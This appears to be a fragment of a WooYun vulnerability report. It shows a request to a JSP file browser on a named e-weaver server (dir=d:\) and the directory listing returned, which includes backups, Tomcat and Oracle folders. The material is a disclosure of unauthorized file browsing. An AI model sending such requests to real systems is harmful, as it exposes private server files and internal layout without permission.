 Load URL
http://pm.weaver.cn:9085//document/imp/filebrowser.jsp?dir=d:\
Split URL
Execute
Enable Post data
Enable Referrer
d:\
$360Section
360Rec
apache-tomcat-6.0.18
apache-tomcat01
databack
e-weaver
e-weaverpmnewindex
eweaver-discuz
eweavermobile
eweaverpm
eweaverpmdemo
hubo
logs
MyDrivers
newindex
office宏病毒
oracle
pm 图标
pmbackup
pm系统升级备份
Popup
Program Files
Program Files (x86)
RECYCLER
ROOT
search
www.wooyun.org